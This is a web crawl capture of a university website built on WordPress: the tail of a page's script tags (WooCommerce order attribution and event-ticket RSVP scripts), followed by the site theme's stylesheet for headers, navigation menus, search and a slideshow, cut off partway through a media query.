var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.mhu.edu\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.js?ver=9.6.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="event-tickets-rsvp-js-extra">
/* <![CDATA[ */
var tribe_tickets_rsvp_strings = {"attendee":"Attendee %1$s"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/event-tickets/src/resources/js/rsvp.js?ver=5.17.0" id="event-tickets-rsvp-js"></script>
		
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.mhu.edu/wp-content/themes/mhu/style.css?version=1.0
body_size: 10907
content:
/*
Theme Name: Mars Hill University
Theme URI: 
Author: The Web Shepherds
Author URI: http://www.thewebshepherds.com/
Description: 
Version: 1.0
License: 
License 
Tags: 
Text Domain: mhu
*/

html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed, 
figure, figcaption, footer, header, hgroup, 
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
	margin: 0;
	padding: 0;
	border: 0;
	font-size: 100%;
	font: inherit;
	vertical-align: baseline;
}
article, aside, details, figcaption, figure, 
footer, header, hgroup, menu, nav, section {
	display: block;
}
html * {
	max-height: 1000000px;
}
body {
	line-height: 1;
}
table {
	border-collapse: collapse;
	border-spacing: 0;
}
* {
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	/*-webkit-appearance: none;*/
}
/* END RESET */

body {
	background: #000033;
	-webkit-text-size-adjust: none;
}

img {
	max-width: 100%;
	height: auto;
}

iframe {
	max-width: 100%;
}

.content-wrapper ul {
	list-style-type: none;
}

.content-wrapper ul ul {
	list-style-type: none;
}

.content-wrapper ul li {
	position: relative;
}

.content-wrapper ul li:before {
	content: ' ';
	display: block;
	position: absolute;
	left: -20px;
	top: 6px;
	width: 12px;
	height: 15px;
	background: url('images/bullet-list-arrow.png') no-repeat left top;
}

.content-wrapper.light-text ul li:before {
	background-image: url('images/bullet-list-arrow-white.png');
}

div#scroll-up {
	display: none;
	position: fixed;
	right: 10px;
	bottom: 10px;
	width: 44px;
	height: 83px;
	background: url('images/scroll-top-button.png') no-repeat left top;
	cursor: pointer;
	z-index: 500;
}

/*-----------------------------------------------------------------------------------------------------------
		HEADER
-----------------------------------------------------------------------------------------------------------*/

.header-wrapper {
	position: absolute;
	left: 0;
	width: 100%;
	z-index: 950;
}

.header-top-bar {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 24px;
	background: rgba(33,137,173,0.48);
	/*z-index: 951;*/
}

.super-nav-bar-wrapper {
	position: absolute;
	right: 0;
	top: 0;
	width: calc(50% - 110px);
	height: 40px;
	/*z-index: 954;*/
}

.super-nav-bar-inner {
	position: relative;
	padding: 0 0 0 30px;
}

.super-nav-bar-angle {
	position: absolute;
	left: 0;
	top: 0;
	width: 0;
	height: 0;
	border-style: solid;
	border-width: 0 30px 40px 0;
	border-color: transparent #2189ad transparent transparent;
}

.super-nav-bar {
	position: relative;
	width: 100%;
	height: 40px;
	background: #2189ad;
}

.super-nav {
	display: flex;
}

.header-logo-bar-wrapper {
	position: absolute;
	left: -380px;
	top: 0;
	padding: 0;
	width: 50%;
	height: 245px;
	/*z-index: 952;*/
}

.header-logo-bar-bg-top-wrapper {
	position: absolute;
	right: 0;
	top: 0;
	width: 100%;
	height: 137px;
}

.header-logo-bar-bg-top {
	position: absolute;
	right: 97px;
	top: 0;
	width: 100%;
	height: 137px;
	background: rgba(0,28,114,0.83);
}

.header-logo-bar-bg-top-angle {
	position: absolute;
	right: 0;
	top: 0;
	width: 0;
	height: 0;
	border-style: solid;
	border-width: 137px 0 0 97px;
	border-color: transparent transparent transparent rgba(0,28,114,0.83);
}

.header-logo-bar-bg-bottom-wrapper {
	position: absolute;
	right: 0;
	top: 137px;
	width: 100%;
	height: 108px;
}

.header-logo-bar-bg-bottom {
	position: absolute;
	right: 76px;
	top: 0;
	width: 100%;
	height: 108px;
	background: #001e4e;
}

.header-logo-bar-bg-bottom-angle {
	position: absolute;
	right: 0;
	top: 0;
	width: 0;
	height: 0;
	border-style: solid;
	border-width: 108px 76px 0 0;
	border-color: #001e4e transparent transparent transparent;
}

.header-logo-bar {
	position: absolute;
	right: 0;
	top: 0;
	padding: 16px 0 0;
	width: 200px;
	height: 245px;
}

.header-logo {
	display: block;
	width: 116px;
	height: 198px;
	background: url('images/header-logo.png') no-repeat center top;
}

.main-nav-bar {
	position: absolute;
	right: 0;
	top: initial;
	padding: 0 0 0 74px;
	width: calc(50% + 396px);
	height: 104px;
	/*z-index: 953;*/
}

.main-nav-bar.sticky {
	position: fixed;
	top: -40px;
	z-index: 999;
}

.logged-in .main-nav-bar.sticky {
	top: -8px;
}

.main-nav-bar-angle {
	position: absolute;
	left: 0;
	top: 0;
	width: 0;
	height: 0;
	border-style: solid;
	border-width: 0 74px 104px 0;
	border-color: transparent rgba(0,28,114,0.83) transparent transparent;
}

.main-nav-wrapper {
	padding: 40px 0 0 0;
	width: 100%;
	height: 104px;
	background: rgba(0,28,114,0.83);
}

.main-nav-wrapper-inner {
	position: relative;
	padding: 0 0 0 20px;
	width: 922px;
}

.main-nav {
	position: relative;
	margin: 0;
	list-style-type: none;
}

.main-nav:after {
	content: '';
	display: block;
	clear: both;
}

.main-nav > li {
	display: block;
	float: left;
}

.main-nav > li > a {
	display: block;
	position: relative;
	padding: 0 12px;
	font-size: 17px;
	line-height: 64px;
	font-weight: 700;
	color: #fff;
	letter-spacing: -0.04em;
	text-decoration: none !important;
	text-transform: uppercase;
}

.main-nav > li > a > .nav-hover {
	display: block;
	position: absolute;
	left: 7px;
	right: 7px;
	bottom: 0;
	height: 10px;
	background: #f2af00;
	opacity: 0;
}

.main-nav > li > a > .nav-hover > .nh-left {
	display: block;
	position: absolute;
	left: -7px;
	top: 0;
	width: 0;
	height: 0;
	border-style: solid;
	border-width: 0 7px 10px 0;
	border-color: transparent #f2af00 transparent transparent;

}

.main-nav > li > a > .nav-hover > .nh-right {
	display: block;
	position: absolute;
	right: -7px;
	top: 0;
	width: 0;
	height: 0;
	border-style: solid;
	border-width: 10px 0 0 7px;
	border-color: transparent transparent transparent #f2af00;
}

.main-nav > li:hover > a {
	color: #f2af00;
}

.main-nav > li:hover > a > .nav-hover,
.main-nav > li.on > a > .nav-hover {
	opacity: 1;
}

.mega-menu-wrapper {
	display: none;
	position: absolute;
	right: 0;
	margin: 0;
	padding: 20px 30px;
	background: #f8f4e7;
	border: 1px solid #f2ae00;
	list-style-type: none;
	z-index: 999;
}

/*.main-nav > li.open > .mega-menu-wrapper {
	display: block;
}*/

.mega-menu-wrapper.c1 { width: 277px; }
.mega-menu-wrapper.c1v1 { width: 690px; }
.mega-menu-wrapper.c2 { width: 532px; }
.mega-menu-wrapper.c2v1 { width: 945px; }
.mega-menu-wrapper.c3 { width: 787px; }
.mega-menu-wrapper.c3v1 { width: 1200px; }

.mega-menu-wrapper::after {
	content: ' ';
	display: block;
	clear: both;
}

.main-nav > li:hover > .mega-menu-wrapper,
.main-nav > li:focus > .mega-menu-wrapper {
	display: block;
}

.mega-menu-link-column {
	padding: 0 20px;
	width: 255px;
	border-right: 1px solid #adb8c4;
	float: left;
}

.mega-menu-link-column.first {
	padding: 0 20px 0 0;
	width: 235px;
}

.mega-menu-link-column.last {
	border: 0;
}

.mega-menu-wrapper.c1 .mega-menu-link-column {
	padding: 0 !important;
	width: 215px !important;
}

.mega-menu-wrapper.c1 .mega-menu-link-column.last,
.mega-menu-wrapper.c2 .mega-menu-link-column.last,
.mega-menu-wrapper.c3 .mega-menu-link-column.last {
	padding: 0 0 0 20px;
	width: 235px;
}

.menu-section-title {
	display: block;
	padding: 10px 0 6px;
	font-family: 'Cinzel', serif;
	font-size: 25px;
	line-height: 28px;
	color: #002d72;
}

.sub-menu {
	margin: 0;
	padding: 0 0 10px 20px;
	list-style-type: none;
}

.sub-menu > li {
	position: relative;
	padding: 4px 0;
	font-size: 15px;
	line-height: 18px;
	color: #90754d;
}

.sub-menu > li:before {
	content: '\00BB';
	position: absolute;
	left: -10px;
	top: 3px;
}

.sub-menu > li > a {
	color: #90754d;
}

/*.mega-menu-wrapper .sub-menu > li:first-child {
	margin-left: -20px;
	padding: 10px 0 6px;
	font-family: 'Cinzel', serif;
	font-size: 25px;
	line-height: 28px;
	color: #002d72;
}

.mega-menu-wrapper .sub-menu > li:first-child > a {
	color: #002d72;
}

.mega-menu-wrapper .sub-menu > li:first-child:before {
	display: none;
}*/

.mega-menu-image-column {
	padding: 4px 0 0 13px;
	width: 393px;
	text-align: center;
	float: left;
}

.mega-menu-image {
	position: relative;
	display: block;
	width: 100%;
	height: 250px;
	border: 1px solid #000000;
	background-position: center center;
	background-size: cover;
	-webkit-box-shadow: 2px 2px 4px 2px rgba(0,0,0,0.4);
	box-shadow: 2px 2px 4px 2px rgba(0,0,0,0.4);
	overflow: hidden;
}

.mega-menu-image-overlay-top {
	position: absolute;
	left: 0;
	top: 0;
	width: 182px;
	height: 16px;
	background: url('images/image-overlay-top.png') no-repeat;
}

.mega-menu-image-overlay-bottom {
	position: absolute;
	left: 0;
	bottom: 0;
	width: 378px;
	height: 81px;
	background: url('images/image-overlay-bottom.png') no-repeat;
}

.mega-menu-ic-button {
	padding: 25px 0 0;
}

@media all and (max-width: 1199px) {

	.super-nav-bar-wrapper {
		width: calc(50% - 45px);
	}

	.header-logo-bar-wrapper {
		left: -300px;
	}

	.main-nav-bar {
		width: calc(50% + 356px);
	}

	.main-nav-wrapper-inner {
		width: 794px;
	}

	.main-nav > li > a {
		padding: 0 10px;
		font-size: 15px;
	}

	.mega-menu-wrapper {
		padding: 20px 10px;
	}
	
	.mega-menu-wrapper.c1 { width: 232px; }
	.mega-menu-wrapper.c1v1 { width: 524px; }
	.mega-menu-wrapper.c2 { width: 482px; }
	.mega-menu-wrapper.c2v1 { width: 774px; }
	.mega-menu-wrapper.c3 { width: 732px; }
	.mega-menu-wrapper.c3v1 { width: 1024px; }

	.mega-menu-link-column {
		padding: 0 20px;
		width: 250px;
	}

	.mega-menu-link-column.first {
		padding: 0 20px 0 0;
		width: 230px;
	}

	.mega-menu-wrapper.c1 .mega-menu-link-column {
		padding: 0 !important;
		width: 210px !important;
	}

	.mega-menu-wrapper.c1 .mega-menu-link-column.last,
	.mega-menu-wrapper.c2 .mega-menu-link-column.last,
	.mega-menu-wrapper.c3 .mega-menu-link-column.last {
		padding: 0 0 0 20px;
		width: 230px;
	}

	.menu-section-title {
		font-size: 23px;
	}

	/*.mega-menu-wrapper .sub-menu > li:first-child {
		font-size: 23px;
	}*/

	.mega-menu-image-column {
		padding: 4px 0 0 0;
		width: 272px;
	}

	.mega-menu-image-overlay-bottom {
		width: 272px;
		height: 58px;
		background-size: 272px 58px;
	}

	.mega-menu-image-button .button {
		font-size: 20px;
	}
	
}

@media all and (max-width: 1023px) {

	.header-wrapper {
		display: none;
	}

}

/*-----------------------------------------------------------------------------------------------------------
		SUPER NAV
-----------------------------------------------------------------------------------------------------------*/

.search-wrapper,
.dsearch-wrapper {
	padding: 7px 0 0;
}

.dsearch-wrapper {
	display: none;
}

.search-select {
	padding: 1px 10px 0 5px;
	font-size: 12px;
	line-height: 14px;
	font-weight: 700;
	color: #fff;
	text-align: right;
	text-transform: uppercase;
	letter-spacing: -0.04em;
	float: left;
}

.search-select label {
	display: block;
}

.search-select input[type=radio] {
	width: 12px;
	height: 12px;
	-webkit-appearance: radio;
}

.searchform {
	position: relative;
	display: block;
	width: 200px;
	float: left;
}

.search-field {
	display: block;
	padding: 0 20px 0 10px;
	width: 190px;
	height: 26px;
	font-family: 'Open Sans', sans-serif;
	font-size: 14px;
	color: #0b4b85;
	background: #b8d9e5;
	border: 1px solid #0b4b85;
	border-radius: 0;
}

#searchsubmit {
	position: absolute;
	right: 0;
	top: -4px;
	width: 28px;
	height: 33px;
	background: url('images/search-button.png') no-repeat;
	border: 0;
	text-indent: -9999px;
	cursor: pointer;
}

.cart-info {
	padding: 0 0 0 10px;
	width: 120px;
	height: 40px;
	text-align: right;
	overflow: hidden;
}

.cart-contents {
	font-size: 14px;
	line-height: 40px;
	font-weight: 900;
	color: #fff;
	text-decoration: none !important;
	text-transform: uppercase;
	letter-spacing: -0.04em;
}

.cart-icon {
	display: inline-block;
	padding: 0 4px 0 2px;
	height: 44px;
	font-size: 22px;
	color: #f9cf41;
	vertical-align: middle;
}

@media all and (max-width: 1199px) {

	.searchform {
		width: 195px;
	}

	.search-field {
		width: 185px;
	}

}

/*-----------------------------------------------------------------------------------------------------------
		MOBILE HEADER
-----------------------------------------------------------------------------------------------------------*/

.mobile-header-wrapper {
	display: none;
}

@media all and (max-width: 1023px) {

	.mobile-header-wrapper {
		display: block;
	}

	.mobile-header-bar {
		position: relative;
		width: 100%;
		min-height: 100px;
		background-image: linear-gradient(top, #293f82 50%, #001e4e 50%);
		background-image: -o-linear-gradient(top, #293f82 50%, #001e4e 50%);
		background-image: -moz-linear-gradient(top, #293f82 50%, #001e4e 50%);
		background-image: -webkit-linear-gradient(top, #293f82 50%, #001e4e 50%);
		background-image: -ms-linear-gradient(top, #293f82 50%, #001e4e 50%);
	}

	.mobile-nav-top-bar {
		position: absolute;
		left: 0;
		top: 0;
		width: calc(50% - 45px);
		height: 20px;
		background: #246e9d;
	}

	.mobile-nav-top-bar-angle {
		position: absolute;
		right: -15px;
		top: 0;
		width: 0;
		height: 0;
		border-style: solid;
		border-width: 20px 15px 0 0;
		border-color: #246e9d transparent transparent transparent;
	}

	.mobile-nav-bottom-bar {
		position: absolute;
		right: 0;
		bottom: 0;
		width: calc(50% - 112px);
		height: 16px;
		background: #0e4c77;
	}

	.mobile-nav-bottom-bar-angle {
		position: absolute;
		left: -12px;
		bottom: 0;
		width: 0;
		height: 0;
		border-style: solid;
		border-width: 0 0 16px 12px;
		border-color: transparent transparent #0e4c77 transparent;
	}

	#mobile-nav-button {
		position: absolute;
		left: 0;
		top: 0;
		width: 100px;
		height: 100px;
		background: url('images/mobile-nav-button.png') no-repeat center top;
		cursor: pointer;
	}
	
	#mobile-nav-button.open {
		background-position: center bottom;
	}

	.mobile-logo {
		display: block;
		margin: 0 auto;
		width: 180px;
		height: 100px;
		background: url('images/mobile-logo.png') no-repeat center center;
	}

	#mobile-search-button {
		position: absolute;
		right: 0;
		top: 0;
		width: 100px;
		height: 100px;
		background: url('images/mobile-search-button.png') no-repeat center top;
		cursor: pointer;
	}
	
	#mobile-search-button.open {
		background-position: center bottom;
	}

	.mobile-nav {
		display: none;
		position: relative;
		margin: 0;
		width: 100%;
		background: #f8f4e7;
		list-style-type: none;
		z-index: 10;
		-webkit-box-shadow:inset 0 10px 10px -10px rgba(0,0,0,0.5);
		box-shadow:inset 0 10px 10px -10px rgba(0,0,0,0.5);
	}

	.mobile-nav > li {
		width: 100%;
		display: block;
	}

	.mobile-nav > li > a,
	.mobile-nav > li > span {
		position: relative;
		display: block;
		padding: 8px 20px 8px 60px;
		font-size: 18px;
		line-height: 24px;
		font-weight: 700;
		color: #fff;
		text-decoration: none;
		text-transform: uppercase;
		background-color: #000033;
		border-bottom: 1px solid #0e4c77;
	}

	.mobile-nav > li > a.open {
		color: #002d72;
		background: transparent;
		border-color: #f8f4e7;
	}

	.mobile-nav > li.tools > span {
		color: #001e4e;
		background-image: linear-gradient(top, #f9cf41 50%, #f2ae00 50%);
		background-image: -o-linear-gradient(top, #f9cf41 50%, #f2ae00 50%);
		background-image: -moz-linear-gradient(top, #f9cf41 50%, #f2ae00 50%);
		background-image: -webkit-linear-gradient(top, #f9cf41 50%, #f2ae00 50%);
		background-image: -ms-linear-gradient(top, #f9cf41 50%, #f2ae00 50%);
		border-bottom: 1px solid #0e4c77;
	}
	
	.mobile-nav > li.tools > span > .tool-box {
		position: absolute;
		left: 10px;
		top: 0;
		width: 40px;
		height: 40px;
		background: url('images/toolbox-icon.png') no-repeat center center;
	}

	.mobile-nav .sub-nav-button {
		position: absolute;
		left: 10px;
		top: 0;
		width: 40px;
		height: 40px;
		background: url('images/mobile-sub-nav-button.png') no-repeat center top;
		cursor: pointer;
	}

	.mobile-nav .sub-nav-button.open {
		background-position: center bottom;
	}

	.mobile-nav > li.tools .sub-nav-button {
		left: 0;
		width: 100%;
		height: 100%;
		background: none;
	}

	.mobile-nav .mobile-sub-nav-wrapper {
		display: none;
	}

	.tools-menu {
		margin: 0;
		list-style-type: none;
	}
	
	.tools-menu > li {
		display: block;
		
	}

	.tools-menu > li > a {
		display: block;
		position: relative;
		padding: 8px 20px 8px 70px;
		font-size: 18px;
		line-height: 24px;
		font-style: italic;
		color: #001e4e;
		letter-spacing: -0.04em;
		text-decoration: none !important;
		background: #f9cf41;
		border-bottom: 1px solid #0e4c77;
	}
	
	.tools-menu > li > a:before {
		content: '\00BB';
		padding-right: 5px;
	}

	.mobile-nav .mobile-sub-menus {
		padding: 10px 0;
		margin: 0 auto;
		max-width: 750px;
	}
	
	.mobile-nav .mobile-sub-menus::after {
		content: ' ';
		display: block;
		clear: both;
	}

	.mobile-nav .mobile-sub-menu-section {
		padding: 0 20px 20px;
		width: 33.3333%;
		float: left;
	}

	.mobile-nav .mobile-sub-menu-section:nth-child(3n+1) {
    clear: both;
	}

	.mobile-nav .mobile-sub-menu-section-title {
		display: block;
		padding: 10px 0 6px;
		font-family: 'Cinzel', serif;
		font-size: 25px;
		line-height: 28px;
		color: #002d72;
	}

	.mobile-nav .mobile-sub-menu {
		margin: 0;
		padding: 0 0 10px 20px;
		list-style-type: none;
	}

	.mobile-nav .mobile-sub-menu > li {
		position: relative;
		padding: 4px 0;
		font-size: 15px;
		line-height: 18px;
		color: #90754d;
	}

	.mobile-nav .mobile-sub-menu > li::before {
		content: '\00BB';
		position: absolute;
		left: -10px;
		top: 3px;
	}

	.mobile-nav .mobile-sub-menu > li > a {
		color: #90754d;
	}

	/*.mobile-nav .mobile-sub-menu > li:first-child {
		margin-left: -20px;
		padding: 10px 0 6px;
		font-family: 'Cinzel', serif;
		font-size: 25px;
		line-height: 28px;
		color: #002d72;
	}

	.mobile-nav .mobile-sub-menu > li:first-child > a {
		color: #002d72;
	}

	.mobile-nav .mobile-sub-menu > li:first-child:before {
		display: none;
	}*/

}

@media all and (max-width: 767px) {

	.mobile-nav .mobile-sub-menu-section {
		width: 50%;
	}

	.mobile-nav .mobile-sub-menu-section:nth-child(3n+1) {
    clear: none;
	}

	.mobile-nav .mobile-sub-menu-section:nth-child(2n+1) {
    clear: both;
	}

}

@media all and (max-width: 479px) {

	#mobile-nav-button {
		width: 60px;
	}

	#mobile-search-button {
		width: 60px;
	}

	.mobile-nav .mobile-sub-menu-section {
		width: 100%;
		float: none;
	}

}

/*-----------------------------------------------------------------------------------------------------------
		MOBILE SERACH
-----------------------------------------------------------------------------------------------------------*/

	.mobile-search-wrapper {
		display: none;
		position: relative;
		background: #186f9d;
	}

	.mobile-search-select {
		padding: 20px 0 0;
		font-size: 12px;
		line-height: 14px;
		font-weight: 700;
		color: #fff;
		text-align: center;
		text-transform: uppercase;
		letter-spacing: -0.04em;
	}

	.mobile-search-select label {
		margin: 0 5px;
	}

	.mobile-search-form,
	.mobile-dsearch-form {
		margin: 0 auto;
		padding: 20px;
		max-width: 300px;
	}

	.mobile-dsearch-form {
		display: none;
	}

	.mobile-search-field {
		display: block;
		margin: 0 0 10px;
		padding: 0 10px;
		width: 100%;
		height: 36px;
		background: rgba(255,255,255,0.7);
		border: 1px solid #084280;
		border-radius: 0;
	}

	#mobile-searchsubmit {
		display: block;
		margin: 0 auto;
		width: 127px;
		height: 33px;
		text-indent: -999px;
		background: url('images/mobile-search-submit.png') no-repeat center top;
		border: 0;
		cursor: pointer;
	}

/*-----------------------------------------------------------------------------------------------------------
		MAIN WRAPPER
-----------------------------------------------------------------------------------------------------------*/

.main-wrapper {
	min-height: 400px;
	background: #f8f5f0;
}

.content-wrapper {
	position: relative;
}

.content-block {
	margin: 0 auto;
	padding: 0 20px;
	max-width: 1240px;
}

/*-----------------------------------------------------------------------------------------------------------
		HEADER SLIDESHOW
-----------------------------------------------------------------------------------------------------------*/

.header-slide-wrapper {
	position: relative;
	min-height: 700px
}

.header-slides {
	display: none;
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
}

.header-slide-wrapper .slick-slider {
	position: absolute !important;
	left: 0;
	top: 0;
	margin: 0 !important;
	width: 100%;
	height: 100%;
}

.header-slide-wrapper .slick-list {
	height: 100% !important;
}

.header-slide-wrapper .slick-track {
	height: 100% !important;
}

.header-slide {
	width: 100%;
	height: 100%;
	background-position: center center;
	background-size: cover;
}

.header-slide-mobile-content {
	display: none;
}

.header-slide-content {
	position: absolute;
	left: 0;
	bottom: 95px;
	width: 100%;
	height: 220px;
}

.hsc-arrow-bar-wrapper {
	position: absolute;
	left: 0;
	bottom: 110px;
	width: calc(50% + 140px);
	height: 110px;
}

.hsc-arrow-top-bar-wrapper {
	position: absolute;
	left: 0;
	top: 0;
	width: calc(100% - 40px);
	height: 55px;
}

.hsc-arrow-top-bar {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background: rgba(33,137,173,0.64);
}

.hsc-arrow-top-bar-angle {
	position: absolute;
	right: -40px;
	top: 0;
	width: 0;
	height: 0;
	border-style: solid;
	border-width: 55px 0 0 40px;
	border-color: transparent transparent transparent rgba(33,137,173,0.64);
}

.hsc-arrow-bottom-bar-wrapper {
	position: absolute;
	left: 0;
	bottom: 0;
	width: calc(100% - 40px);
	height: 55px;
}

.hsc-arrow-bottom-bar {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background: rgba(0,45,114,0.64);
}

.hsc-arrow-bottom-bar-angle {
	position: absolute;
	right: -40px;
	top: 0;
	width: 0;
	height: 0;
	border-style: solid;
	border-width: 55px 40px 0 0;
	border-color: rgba(0,45,114,0.64) transparent transparent transparent;
}

.hsc-arrow-bar-arrow {
	position: absolute;
	right: 270px;
	top: -28px;
	width: 148px;
	height: 166px;
	background: url('images/slide-arrow.png') no-repeat center top;
}

.hsc-text-bar-wrapper {
	position: absolute;
	right: 0;
	bottom: 0;
	width: calc(50% + 90px);
	height: 165px;
}

.hsc-text-bar {
	position: absolute;
	right: 0;
	top: 0;
	width: calc(100% - 116px);
	height: 100%;
	background: rgba(0,10,26,0.64);
}

.hsc-text-bar-angle {
	position: absolute;
	left: 0;
	top: 0;
	width: 0;
	height: 0;
	border-style: solid;
	border-width: 0 116px 165px 0;
	border-color: transparent rgba(0,10,26,0.64) transparent transparent;
}

.hsc-text-wrapper {
	position: absolute;
	left: 0;
	bottom: 0;
	padding: 20px 0 10px 10px;
	width: 100%;
	max-width: 554px;
	height: 100%;
}

.hsc-text-box {
	color: #fff;
}

.hsc-headline {
	font-family: 'Cinzel', serif;
	font-size: 50px;
	line-height: 54px;
	letter-spacing: -0.04em;
}

.hsc-text {
	font-size: 20px;
	line-height: 28px;
	letter-spacing: -0.04em;
}

.hsc-button-wrapper {
	position: absolute;
	right: 0;
	bottom: -23px;
}

.header-slide-wrapper .slick-dots {
	left: 50%;
	bottom: 28px !important;
	max-width: 1200px !important;
	padding: 0 20px !important;
	height: 16px !important;
	text-align: right !important;
	transform: translateX(-50%);
	z-index: 1;
}

.header-slide-wrapper .slick-dots li {
	vertical-align: top;
}

.header-slide-wrapper .slick-dots li button {
	display: block !important;
	width: 16px !important;
	height: 16px !important;
	background: #002d72 !important;
	border: 1px solid #9eafc9 !important;
	border-radius: 0 !important;
}

.header-slide-wrapper .slick-dots li.slick-active button {
	background: #f9cf41 !important;
	border: 1px solid #fdedb7 !important;	
}

.slider-tagline-wrapper-outer {
	position: absolute;
	left: 50%;
	bottom: 0;
	width: 100%;
	max-width: 1200px;
	height: 48px;
	transform: translateX(-50%);
}

.slider-tagline-wrapper-inner {
	position: relative;
	padding: 0 34px 0 0;
	height: 48px;
	float: left;
}

.slider-tagline-angle {
	position: absolute;
	right: 0;
	bottom: 0;
	width: 0;
	height: 0;
	border-style: solid;
	border-width: 48px 0 0 34px;
	border-color: transparent transparent transparent rgba(0,45,114,0.82);
}

.slider-tagline {
	position: relative;
	padding: 0 10px 0 20px;
	height: 48px;
	font-family: 'Cinzel', serif;
	font-size: 32px;
	line-height: 48px;
	color: #fff;
	letter-spacing: -0.04em;
	background: rgba(0,45,114,0.82);
}

.slider-tagline-filler {
	position: absolute;
	left: 0;
	bottom: 0;
	width: calc(50% - 600px);
	height: 48px;
	background: rgba(0,45,114,0.82);
}

@media all and (max-width: 1199px) {

	.hsc-text-wrapper {
		max-width: 466px;
	}
	
	.hsc-headline {
		font-size: 36px;
		line-height: 40px;
	}

	.hsc-text {
		font-size: 16px;
		line-height: 24px;
	}

	.slide-tag-filler {
		display: none;
	}

}

@media all and (max-width: 1023px) {

	.header-slide-wrapper {
		min-height: 600px
	}

	.hsc-arrow-bar-wrapper {
		bottom: 120px;
		width: 50%;
		height: 90px;
	}

	.hsc-arrow-top-bar-wrapper {
		width: calc(100% - 30px);
		height: 45px;
	}

	.hsc-arrow-top-bar-angle {
		right: -30px;
		border-width: 45px 0 0 30px;
	}

	.hsc-arrow-bottom-bar-wrapper {
		width: calc(100% - 30px);
		height: 45px;
	}

	.hsc-arrow-bottom-bar-angle {
		right: -30px;
		border-width: 45px 30px 0 0;
	}

	.hsc-arrow-bar-arrow {
		position: absolute;
		right: 210px;
		top: -20px;
		width: 116px;
		height: 130px;
		background-size: 116px 130px;
	}

	.hsc-text-bar-wrapper {
		width: calc(50% + 175px);
	}

	.hsc-text-wrapper {
		max-width: 426px;
	}

}

@media all and (max-width: 767px) {

	.header-slide-wrapper {
		min-height: 500px
	}

	.header-slide-content {
		display: none;
	}

	.header-slide-mobile-content {
		display: block;
		position: absolute;
		left: 0;
		bottom: 48px;
		padding: 60px 20px 40px;
		width: 100%;
		color: #fff;
		background: rgba(0,10,26,0.64);
	}

	.hsmc-arrow-bar-wrapper {
		position: absolute;
		left: 0;
		top: -34px;
		width: 290px;
		height: 68px;
	}

	.hsmc-arrow-top-bar-wrapper {
		position: absolute;
		left: 0;
		top: 0;
		width: calc(100% - 24px);
		height: 34px;
	}

	.hsmc-arrow-top-bar {
		position: absolute;
		left: 0;
		top: 0;
		width: 100%;
		height: 100%;
		background: rgba(33,137,173,0.64);
	}

	.hsmc-arrow-top-bar-angle {
		position: absolute;
		right: -24px;
		top: 0;
		width: 0;
		height: 0;
		border-style: solid;
		border-width: 34px 0 0 24px;
		border-color: transparent transparent transparent rgba(33,137,173,0.64);
	}

	.hsmc-arrow-bottom-bar-wrapper {
		position: absolute;
		left: 0;
		bottom: 0;
		width: calc(100% - 24px);
		height: 34px;
	}

	.hsmc-arrow-bottom-bar {
		position: absolute;
		left: 0;
		top: 0;
		width: 100%;
		height: 100%;
		background: rgba(0,45,114,0.64);
	}

	.hsmc-arrow-bottom-bar-angle {
		position: absolute;
		right: -24px;
		top: 0;
		width: 0;
		height: 0;
		border-style: solid;
		border-width: 34px 24px 0 0;
		border-color: rgba(0,45,114,0.64) transparent transparent transparent;
	}

	.hsmc-arrow-bar-arrow {
		position: absolute;
		left: 22px;
		top: -16px;
		width: 89px;
		height: 100px;
		background: url('images/slide-arrow.png') no-repeat center top;
		background-size: 89px 100px;
	}

	.hsmc-headline {
		font-family: 'Cinzel', serif;
		font-size: 36px;
		line-height: 40px;
		letter-spacing: -0.04em;
	}

	.hsmc-text {
		padding: 0 0 15px;
		font-size: 16px;
		line-height: 24px;
		letter-spacing: -0.04em;
	}

	.hsmc-button-wrapper {
		padding: 0 0 10px;
		text-align: center;
	}

	.slider-tagline-wrapper-outer {
		left: 0;
		width: 100%;
		transform: translateX(0);
	}

	.slider-tagline-wrapper-inner {
		position: relative;
		padding: 0;
		text-align: center;
		float: none;
	}

	.slider-tagline-angle {
		display: none;
	}

	.slider-tagline {
		padding: 0 10px;
		font-size: 24px;
	}

	.header-slide-wrapper .slick-dots {
		left: 0 !important;
		bottom: 65px !important;
		padding: 0 10px !important;
		text-align: center !important;
		transform: translateX(0);
	}

}

@media all and (max-width: 479px) {

	.header-slide-wrapper {
		min-height: 400px
	}

	.header-slide-mobile-content {
		bottom: 60px;
		padding: 40px 10px 40px;
	}

	.hsmc-arrow-bar-wrapper {
		top: -20px;
		width: 180px;
		height: 40px;
	}

	.hsmc-arrow-top-bar-wrapper {
		width: calc(100% - 14px);
		height: 20px;
	}

	.hsmc-arrow-top-bar-angle {
		right: -14px;
		border-width: 20px 0 0 14px;
	}

	.hsmc-arrow-bottom-bar-wrapper {
		width: calc(100% - 14px);
		height: 20px;
	}

	.hsmc-arrow-bottom-bar-angle {
		right: -14px;
		border-width: 20px 14px 0 0;
	}

